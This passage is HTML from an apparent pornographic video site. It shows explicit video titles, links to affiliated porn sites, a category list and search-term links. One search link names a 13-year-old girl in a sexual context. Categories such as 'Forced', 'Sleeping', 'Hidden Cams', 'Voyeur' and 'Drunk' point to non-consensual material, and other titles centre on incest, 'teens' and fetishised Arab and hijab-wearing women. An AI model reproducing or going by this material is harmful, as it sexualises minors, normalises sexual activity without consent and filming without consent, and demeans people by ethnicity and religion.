                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637661737663/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed104412d2bf" src="/thumbs/663/3824942637661737663_0.jpg" alt="ARAB chick rides her WHITE STEPDAD!" width="280" height="157">
                                </div>
                                <p>ARAB chick rides her WHITE STEPDAD!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545829862127/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2514e7bdaef" src="/thumbs/127/1426482545829862127_0.jpg" alt="Arab anal sex xxx Izzy Bell and Silvia Saige are a scorching mother" width="280" height="157">
                                </div>
                                <p>Arab anal sex xxx Izzy Bell and Silvia Saige are a scorching mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548754664581/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251fcd0cc85" src="/thumbs/581/1426482548754664581_0.jpg" alt="Arab guy fucks mother Desperate Arab Woman Fucks For Money" width="280" height="157">
                                </div>
                                <p>Arab guy fucks mother Desperate Arab Woman Fucks For Money</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.11.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2354188748199800979/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="20abc23186abb093" src="/thumbs/979/2354188748199800979_0.jpg" alt="Conservative Teen Freya Kennedy Gets Sex Lesson From Horny Step Uncle After Class - Hijab Hookup" width="280" height="157">
                                </div>
                                <p>Conservative Teen Freya Kennedy Gets Sex Lesson From Horny Step Uncle After Class - Hijab Hookup</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 17:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636534645234/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1000e4c1f2" src="/thumbs/234/3824942636534645234_0.jpg" alt="Indian Bengali Employee srilatha fucked by her colleague" width="280" height="157">
                                </div>
                                <p>Indian Bengali Employee srilatha fucked by her colleague</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639953343262/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg" alt="IndianCouple_5" width="280" height="157">
                                </div>
                                <p>IndianCouple_5</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.01.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548072410485/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251d4266d75" src="/thumbs/485/1426482548072410485_0.jpg" alt="Teen boy and guy fuck movies sexy arab gay porn Being a dad can be hard " width="280" height="157">
                                </div>
                                <p>Teen boy and guy fuck movies sexy arab gay porn Being a dad can be hard </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639557001100/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b50a3f8c" src="/thumbs/100/3824942639557001100_0.jpg" alt="Arab Stepdaughter fucks white father!" width="280" height="157">
                                </div>
                                <p>Arab Stepdaughter fucks white father!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1776651128797656241/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="18a7eec9ddc7f4b1" src="/thumbs/241/1776651128797656241_0.jpg" alt="Welcome father xmas, squirting orgasm is one of my best Xmas presents." width="280" height="157">
                                </div>
                                <p>Welcome father xmas, squirting orgasm is one of my best Xmas presents.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546510350576/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251770b48f0" src="/thumbs/576/1426482546510350576_0.jpg" alt="Hentai big tits mother and playfellow s daughter No Money No Problem" width="280" height="157">
                                </div>
                                <p>Hentai big tits mother and playfellow s daughter No Money No Problem</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732883804265/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb96e0f2069" src="/thumbs/265/2705852732883804265_0.jpg" alt="Marokkaanse MILF  Thuis" width="280" height="157">
                                </div>
                                <p>Marokkaanse MILF  Thuis</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548587413723/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251f2d8c0db" src="/thumbs/723/1426482548587413723_0.jpg" alt="Amateur arab fat ass and daddy fuck girl Desperate Arab Woman Fucks For" width="280" height="157">
                                </div>
                                <p>Amateur arab fat ass and daddy fuck girl Desperate Arab Woman Fucks For</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8183213535852113244/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="71909d5ab5a22d5c" src="/thumbs/244/8183213535852113244_0.jpg" alt="Fingering wet cunt" width="280" height="157">
                                </div>
                                <p>Fingering wet cunt</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.10.2025</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548341130896/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251e42ac690" src="/thumbs/896/1426482548341130896_0.jpg" alt="Arab straight boy nude free movie and teen getting paid to suck men dick" width="280" height="157">
                                </div>
                                <p>Arab straight boy nude free movie and teen getting paid to suck men dick</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544591730009/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25104af7559" src="/thumbs/9/1426482544591730009_0.jpg" alt="Arab dad and playmate s daughter Mia Khalifa Tries A Big Black Dick" width="280" height="157">
                                </div>
                                <p>Arab dad and playmate s daughter Mia Khalifa Tries A Big Black Dick</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.07.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544638265834/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251077589ea" src="/thumbs/834/1426482544638265834_0.jpg" alt="Arab wife cheating and father comrade s daughter Desperate Arab Woman" width="280" height="157">
                                </div>
                                <p>Arab wife cheating and father comrade s daughter Desperate Arab Woman</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548579367151/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251f25df8ef" src="/thumbs/151/1426482548579367151_0.jpg" alt="Arab teen couple xxx Romantic Family Dinner" width="280" height="157">
                                </div>
                                <p>Arab teen couple xxx Romantic Family Dinner</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545739233814/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2514914fa16" src="/thumbs/814/1426482545739233814_0.jpg" alt="Jealous duddy takes associate s sister and arab teen hd Sucking Stepbros" width="280" height="157">
                                </div>
                                <p>Jealous duddy takes associate s sister and arab teen hd Sucking Stepbros</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">

                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4289 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3114 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 730 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 152 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6537 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1603 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1295 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 704 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 371 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1691 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4678 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3047 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 54 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 903 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 321 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 98 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 218 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1421 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 935 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 662 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 632 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2015 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7844 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5054 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1773 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1855 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 524 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 895 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1382 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2343 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 233 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 156 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1132 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 734 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1790 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 369 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 53 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 264 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Incest Movies</h2>
                
                <ul class="list-2">
<li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li> <li><a href="/en/search/YXJhYiBhbWF0ZXVyIGhpamFi/" target="_self" title="arab amateur hijab"><i class="fa fa-search"></i> arab amateur hijab</a></li> <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="fa fa-search"></i> Hijab arab hidden cam</a></li> <li><a href="/en/search/SXJhcSBhcmFi/" target="_self" title="Iraq arab"><i class="fa fa-search"></i> Iraq arab</a></li> <li><a href="/en/search/QVJBQiBBTUFURVVSIENPVVBMRSBGUk9NIEVHWVBUIDEzIFlFQVJTIFZJUkdJTiBHSVJMIENVTSAjMQ/" target="_self" title="ARAB AMATEUR COUPLE FROM EGYPT 13 YEARS VIRGIN GIRL CUM #1"><i class="fa fa-search"></i> ARAB AMATEUR COUPLE FROM EGYPT 13 YEARS VIRGIN GIRL CUM #1</a></li> <li><a href="/en/search/QXJhYiBhbWF0ZXVyIGNvdXBsZSBmcm9tIEVneXB0IDE4IHllYXJzIHZpcmdpbiBnaXJsIGN1bQ/" target="_self" title="Arab amateur couple from Egypt 18 years virgin girl cum"><i class="fa fa-search"></i> Arab amateur couple from Egypt 18 years virgin girl cum</a></li> <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="fa fa-search"></i> hijab arab</a></li> <li><a href="/en/search/SGlqYWIgIEhpamFiIEFyYWIgYXJhYiBBbWF0ZXVyIEhpamFiIGFyYWIgSGlqYWI/" target="_self" title="Hijab  Hijab Arab arab Amateur Hijab arab Hijab"><i class="fa fa-search"></i> Hijab  Hijab Arab arab Amateur Hijab arab Hijab</a></li> <li><a href="/en/search/QVJBQiBNVVNMSU0gSElKQUIgQ0hJQ0lUTyBGRUxMQVRJTyBCQU5HSU5HIEZVQ0s/" target="_self" title="ARAB MUSLIM HIJAB CHICITO FELLATIO BANGING FUCK"><i class="fa fa-search"></i> ARAB MUSLIM HIJAB CHICITO FELLATIO BANGING FUCK</a></li> <li><a href="/en/search/YXJhYiBoaWphYiBmb290am9i/" target="_self" title="arab hijab footjob"><i class="fa fa-search"></i> arab hijab footjob</a></li> <li><a href="/en/search/Z2xhc3NlcyBhcmFiIHR1cmsgaWJkaWFu/" target="_self" title="glasses arab turk ibdian"><i class="fa fa-search"></i> glasses arab turk ibdian</a></li> <li><a href="/en/search/QXJhYmkgIEFyYWJpYW4gIEFyYWJpYyBTZXggYXJhYmljICBBcmFiZSBFZ3lwdCBhcmFiIGFyYWJpYyAgTW9tICBhcmFiZSBTZXhlIGFyYWJl/" target="_self" title="Arabi  Arabian  Arabic Sex arabic  Arabe Egypt arab arabic  Mom  arabe Sexe arabe"><i class="fa fa-search"></i> Arabi  Arabian  Arabic Sex arabic  Arabe Egypt arab arabic  Mom  arabe Sexe arabe</a></li> <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-search"></i> Arab sex</a></li> <li><a href="/en/search/QXJhYiBIaWphYiBIb3VzZXdpZmUgQ2F1Z2h0IFdob3JpbmcgLSBWb3lldXI/" target="_self" title="Arab Hijab Housewife Caught Whoring - Voyeur"><i class="fa fa-search"></i> Arab Hijab Housewife Caught Whoring - Voyeur</a></li> <li><a href="/en/search/aGlqYWIgQVJBQiBTRVggYXJhYg/" target="_self" title="hijab ARAB SEX arab"><i class="fa fa-search"></i> hijab ARAB SEX arab</a></li> <li><a href="/en/search/QXJhYiBJcmFxIHNleCBmaXN0IHRpbWU/" target="_self" title="Arab Iraq sex fist time"><i class="fa fa-search"></i> Arab Iraq sex fist time</a></li> <li><a href="/en/search/SGlqYWIgIEhpamFiIEFyYWIgYXJhYiBBbWF0ZXVyIEhpamFi/" target="_self" title="Hijab  Hijab Arab arab Amateur Hijab"><i class="fa fa-search"></i> Hijab  Hijab Arab arab Amateur Hijab</a></li> <li><a href="/en/search/SG9tZW1hZGUgSGlnaCBIZWVscyBTbWFsbCBUaXRzIEFtYXRldXIgQXJhYiBBbmFsIEFzc2Z1Y2tpbmcgR2xhc3NlcyBDb3VwbGU/" target="_self" title="Homemade High Heels Small Tits Amateur Arab Anal Assfucking Glasses Couple"><i class="fa fa-search"></i> Homemade High Heels Small Tits Amateur Arab Anal Assfucking Glasses Couple</a></li> <li><a href="/en/search/QXJhYiB0dXJraXNoIGhhamFiIG55bG9uIGZlZXQ/" target="_self" title="Arab turkish hajab nylon feet"><i class="fa fa-search"></i> Arab turkish hajab nylon feet</a></li> <li><a href="/en/search/YXJhYiBoaWphYiBiYnc/" target="_self" title="arab hijab bbw"><i class="fa fa-search"></i> arab hijab bbw</a></li> <li><a href="/en/search/VHVyayBWcyBBcmFi/" target="_self" title="Turk Vs Arab"><i class="fa fa-search"></i> Turk Vs Arab</a></li> <li><a href="/en/search/YXJhYiBBc3NsaWNr/" target="_self" title="arab Asslick"><i class="fa fa-search"></i> arab Asslick</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
